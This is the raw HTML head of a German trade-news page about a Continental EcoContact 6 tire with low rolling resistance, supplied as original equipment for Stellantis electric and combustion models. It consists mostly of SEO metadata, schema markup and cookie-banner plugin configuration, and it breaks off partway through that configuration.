

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/
body_size: 72453
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_245601 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name="dlm-version" content="5.1.7">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>„Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle | Reifenpresse.de</title>
<meta name="description" content="Für elektrisch und konventionell mittels Verbrennungsmotor angetriebene Fahrzeuge der Stellantis-Marken Peugeot, DS und Opel hat Continental eigenen Worten zufolge einen Reifen „mit signifikant verbessertem Rollwiderstand“ entwickelt. Demnach handelt es sich dabei um eine spezielle Erstausrüstungsversion des als Basis dienenden „EcoContact 6“ in der Dimension 215/60 R17, die rund 17 Prozent über den Anforderungen des EU-Reifenlabelwertes „A“ für Energieeffizienz liegen und insofern besonders rollwiderstandsarm sein soll. Der Reifen, der zugleich die oberste EU-Reifenlabelklasse „A“ im Bereich Nasshaftung erhalten habe, wird Conti zufolge bei den Elektro-SUVs Peugeot e-2008, Opel Mokka-E sowie dem vollelektrischen DS 3 Crossback E-Tense ab Werk montiert ebenso wie bei den Verbrennerausführungen dieser Automodelle. „Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat. Das ist uns gelungen dank eines innovativen Seitenwandaufbaus sowie einer speziellen Laufstreifenmischung. Einmal mehr haben unsere Reifenexperten physikalische Grenzen verschoben, für mehr Sicherheit und Effizienz im Straßenverkehr“, sagt Dr. Holger Lange, der die Reifenentwicklung für das Erstausrüstungsgeschäft bei Continental leitet. cm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="„Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle | Reifenpresse.de" />
<meta property="og:description" content="Für elektrisch und konventionell mittels Verbrennungsmotor angetriebene Fahrzeuge der Stellantis-Marken Peugeot, DS und Opel hat Continental eigenen Worten zufolge einen Reifen „mit signifikant verbessertem Rollwiderstand“ entwickelt. Demnach handelt es sich dabei um eine spezielle Erstausrüstungsversion des als Basis dienenden „EcoContact 6“ in der Dimension 215/60 R17, die rund 17 Prozent über den Anforderungen des EU-Reifenlabelwertes „A“ für Energieeffizienz liegen und insofern besonders rollwiderstandsarm sein soll. Der Reifen, der zugleich die oberste EU-Reifenlabelklasse „A“ im Bereich Nasshaftung erhalten habe, wird Conti zufolge bei den Elektro-SUVs Peugeot e-2008, Opel Mokka-E sowie dem vollelektrischen DS 3 Crossback E-Tense ab Werk montiert ebenso wie bei den Verbrennerausführungen dieser Automodelle. „Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat. Das ist uns gelungen dank eines innovativen Seitenwandaufbaus sowie einer speziellen Laufstreifenmischung. Einmal mehr haben unsere Reifenexperten physikalische Grenzen verschoben, für mehr Sicherheit und Effizienz im Straßenverkehr“, sagt Dr. Holger Lange, der die Reifenentwicklung für das Erstausrüstungsgeschäft bei Continental leitet. cm" />
<meta property="og:url" content="https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/" />
<meta property="og:site_name" content="Reifenpresse.de" />
<meta property="article:tag" content="Bremsen" />
<meta property="article:tag" content="Continental" />
<meta property="article:tag" content="Dr. Holger | Lange" />
<meta property="article:tag" content="DS Automobiles" />
<meta property="article:tag" content="Elektromobilität (E-Mobility)" />
<meta property="article:tag" content="Erstausrüstung" />
<meta property="article:tag" content="Forschung und Entwicklung" />
<meta property="article:tag" content="Laufflächenmischung" />
<meta property="article:tag" content="Opel" />
<meta property="article:tag" content="Peugeot" />
<meta property="article:tag" content="Reifenlabel" />
<meta property="article:tag" content="Rollwiderstand" />
<meta property="article:tag" content="Stellantis" />
<meta property="article:tag" content="Thema" />
<meta property="article:section" content="Markt" />
<meta property="og:image" content="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg" />
<meta property="og:image:secure_url" content="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="„Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat“, erklärt Dr. Holger Lange, der bei Continental die Reifenentwicklung für das Erstausrüstungsgeschäft leitet (Bild: Continental)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-03T13:11:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="„Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle | Reifenpresse.de" />
<meta name="twitter:description" content="Für elektrisch und konventionell mittels Verbrennungsmotor angetriebene Fahrzeuge der Stellantis-Marken Peugeot, DS und Opel hat Continental eigenen Worten zufolge einen Reifen „mit signifikant verbessertem Rollwiderstand“ entwickelt. Demnach handelt es sich dabei um eine spezielle Erstausrüstungsversion des als Basis dienenden „EcoContact 6“ in der Dimension 215/60 R17, die rund 17 Prozent über den Anforderungen des EU-Reifenlabelwertes „A“ für Energieeffizienz liegen und insofern besonders rollwiderstandsarm sein soll. Der Reifen, der zugleich die oberste EU-Reifenlabelklasse „A“ im Bereich Nasshaftung erhalten habe, wird Conti zufolge bei den Elektro-SUVs Peugeot e-2008, Opel Mokka-E sowie dem vollelektrischen DS 3 Crossback E-Tense ab Werk montiert ebenso wie bei den Verbrennerausführungen dieser Automodelle. „Für Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat. Das ist uns gelungen dank eines innovativen Seitenwandaufbaus sowie einer speziellen Laufstreifenmischung. Einmal mehr haben unsere Reifenexperten physikalische Grenzen verschoben, für mehr Sicherheit und Effizienz im Straßenverkehr“, sagt Dr. Holger Lange, der die Reifenentwicklung für das Erstausrüstungsgeschäft bei Continental leitet. cm" />
<meta name="twitter:image" content="https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Christian Marx" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://reifenpresse.de/#organization","name":"Profil-Verlag GmbH"},{"@type":"WebSite","@id":"https://reifenpresse.de/#website","url":"https://reifenpresse.de","name":"Reifenpresse.de","publisher":{"@id":"https://reifenpresse.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg","url":"https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg","width":"600","height":"450","caption":"\u201eF\u00fcr Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat\u201c, erkl\u00e4rt Dr. Holger Lange, der bei Continental die Reifenentwicklung f\u00fcr das Erstausr\u00fcstungsgesch\u00e4ft leitet (Bild: Continental)","inLanguage":"de"},{"@type":"WebPage","@id":"https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#webpage","url":"https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/","name":"\u201ePhysikalische Grenzen verschoben\u201c \u2013 Conti-Reifen f\u00fcr Stellantis-Modelle | Reifenpresse.de","datePublished":"2022-03-03T13:11:27+01:00","dateModified":"2022-03-03T13:11:27+01:00","isPartOf":{"@id":"https://reifenpresse.de/#website"},"primaryImageOfPage":{"@id":"https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://reifenpresse.de/author/marx/","name":"Christian Marx","url":"https://reifenpresse.de/author/marx/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/812ac27528b97c4ea4f14df25c6058d40e435606f917396cd17bcc9442687477?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/812ac27528b97c4ea4f14df25c6058d40e435606f917396cd17bcc9442687477?s=96&amp;d=mm&amp;r=g","caption":"Christian Marx","inLanguage":"de"},"worksFor":{"@id":"https://reifenpresse.de/#organization"}},{"@type":"NewsArticle","headline":"\u201ePhysikalische Grenzen verschoben\u201c \u2013 Conti-Reifen f\u00fcr Stellantis-Modelle | Reifenpresse.de","keywords":"Stellantis","datePublished":"2022-03-03T13:11:27+01:00","dateModified":"2022-03-03T13:11:27+01:00","articleSection":"Markt, Produkte","author":{"@id":"https://reifenpresse.de/author/marx/","name":"Christian Marx"},"publisher":{"@id":"https://reifenpresse.de/#organization"},"description":"F\u00fcr elektrisch und konventionell mittels Verbrennungsmotor angetriebene Fahrzeuge der Stellantis-Marken Peugeot, DS und Opel hat Continental eigenen Worten zufolge einen Reifen \u201emit signifikant verbessertem Rollwiderstand\u201c entwickelt. Demnach handelt es sich dabei um eine spezielle Erstausr\u00fcstungsversion des als Basis dienenden \u201eEcoContact 6\u201c in der Dimension 215/60 R17, die rund 17 Prozent \u00fcber den Anforderungen des EU-Reifenlabelwertes \u201eA\u201c f\u00fcr Energieeffizienz liegen und insofern besonders rollwiderstandsarm sein soll. Der Reifen, der zugleich die oberste EU-Reifenlabelklasse \u201eA\u201c im Bereich Nasshaftung erhalten habe, wird Conti zufolge bei den Elektro-SUVs Peugeot e-2008, Opel Mokka-E sowie dem vollelektrischen DS 3 Crossback E-Tense ab Werk montiert ebenso wie bei den Verbrennerausf\u00fchrungen dieser Automodelle. \u201eF\u00fcr Stellantis haben wir einen Reifen mit herausragenden Eigenschaften entwickelt, der Bestnoten bei Rollwiderstand und Nassbrems-Performance erhalten hat. Das ist uns gelungen dank eines innovativen Seitenwandaufbaus sowie einer speziellen Laufstreifenmischung. Einmal mehr haben unsere Reifenexperten physikalische Grenzen verschoben, f\u00fcr mehr Sicherheit und Effizienz im Stra\u00dfenverkehr\u201c, sagt Dr. Holger Lange, der die Reifenentwicklung f\u00fcr das Erstausr\u00fcstungsgesch\u00e4ft bei Continental leitet. cm","name":"\u201ePhysikalische Grenzen verschoben\u201c \u2013 Conti-Reifen f\u00fcr Stellantis-Modelle | Reifenpresse.de","@id":"https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#richSnippet","isPartOf":{"@id":"https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#webpage"},"image":{"@id":"https://reifenpresse.de/wp-content/uploads/2022/03/Lange-Dr.-Holger.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Feed" href="https://reifenpresse.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed" href="https://reifenpresse.de/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reifenpresse.de/wp-json/wordpress-popular-posts" data-post-id="245601" data-token="655d84fdf3" data-lang="0" data-debug="0"></script>
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra"  data-cfasync="false">
(function(w,d){w[d]=w[d]||[];w.gtag=function(){w[d].push(arguments)}})(window,"dataLayer");
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1830182073.js?ver=4da9deaa8edb67e014c200f7fb07caf2" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1822090778.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" as="script" />
<link rel="preload" href="https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de &raquo; Kommentar-Feed zu „Physikalische Grenzen verschoben“ – Conti-Reifen für Stellantis-Modelle" href="https://reifenpresse.de/2022/03/03/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle/feed/" />
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/1830182073.js?ver=4da9deaa8edb67e014c200f7fb07caf2" id="real-cookie-banner-pro-vendor-real-cookie-banner-pro-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068241-js-extra">{"slug":"real-cookie-banner-pro","textDomain":"real-cookie-banner","version":"5.2.12","restUrl":"https:\/\/reifenpresse.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"26167ad5c3b446b3","restRoot":"https:\/\/reifenpresse.de\/wp-json\/","restQuery":{"_v":"5.2.12","_locale":"user"},"restNonce":"655d84fdf3","restRecreateNonceEndpoint":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/reifenpresse.de\/wp-content\/languages\/mo-cache\/real-cookie-banner-pro\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-24de88ac89ca0a1363889bd3fd6e1c50"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-e516a6866b9a31db231ab92dedaa8b29"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-e051c4c51a9ece7608a571f9dada4712","de_DE_formal-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-ad0fc0f9f96d053303b1ede45a238984","de_DE_formal-1aac2e7f59d941d7ed1061d1018d2957"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":false,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"button\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":true,\"groupsFirstView\":true,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/reifenpresse.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/Reifenpresse-Logo.svg\",\"logoRetina\":\"\",\"logoMaxHeight\":97,\"logoPosition\":\"above\",\"logoMargin\":[5,15,-8,15],\"fontSize\":19,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#b6a97d\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#b6a97d\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#828282\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#525252\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#b6a97d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[10,10,10,10],\"acceptIndividualBg\":\"#525252\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":18,\"acceptIndividualFontColor\":\"#ffffff\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#b6a97d\",\"acceptIndividualHoverFontColor\":\"#ffffff\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":false,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem Sie in die Nutzung dieser Services einwilligen, erkl\\u00e4ren Sie sich auch mit der Verarbeitung Ihrer Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass Ihre Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Sie sind unter {{minAge}} Jahre alt? Dann k\\u00f6nnen Sie nicht in optionale Services einwilligen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, mit Ihnen in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Sie sind unter {{minAge}} Jahre alt? Leider d\\u00fcrfen Sie in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitten Sie Ihre Eltern oder Erziehungsberechtigten, in den Service mit Ihnen einzuwilligen!\",\"listServicesNotice\":\"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"tcfStacksCustomName\":\"Dienste mit verschiedenen Zwecken au\\u00dferhalb des TCF-Standards\",\"tcfStacksCustomDescription\":\"Dienste, die Einwilligungen nicht \\u00fcber den TCF-Standard, sondern \\u00fcber andere Technologien weitergeben. Diese werden je nach ihrem Zweck in mehrere Gruppen unterteilt. Einige von ihnen werden auf der Grundlage eines berechtigten Interesses genutzt (z. B. Bedrohungsabwehr), andere werden nur mit Ihrer Zustimmung genutzt. Einzelheiten zu den einzelnen Gruppen und Zwecken der Dienste finden Sie in den jeweiligen Datenschutzeinstellungen.\",\"consentForwardingExternalHosts\":\"Ihre Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Alle Services anzeigen, in die Sie noch einwilligen m\\u00fcssen\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Durch das Laden der blockierten Inhalte werden Ihre Privatsph\\u00e4ren-Einstellungen angepasst. Inhalte von diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der 